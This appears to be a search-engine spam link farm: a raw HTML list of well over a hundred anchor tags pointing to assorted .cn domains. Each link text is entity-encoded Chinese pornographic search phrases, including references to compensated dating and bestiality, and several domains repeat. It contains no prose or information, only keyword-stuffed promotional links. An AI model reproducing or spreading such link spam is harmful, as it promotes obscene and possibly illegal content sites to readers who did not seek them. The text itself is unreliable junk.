<a href="http://ascendcom.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://onemtime.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhru.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://syskxj.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://xiangz.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://whess.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://lmjjt.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://mrzao.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuipao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://msndyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://menway.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syych.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moviez.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://kancb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tybzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://kantor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://daying.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://tensec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bikerider.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://herben.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://szpengfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://wxmry.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://mscpc.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://oaza.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://halele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://jmce.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://sinvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://geccw.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://manfucai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3051.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://shiib.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://procaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vouu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://onemtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ik12.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://netps.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://cp47.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maogangang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://kantor.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://fpldx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dshly.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://lanthis.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://koacxbdh.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
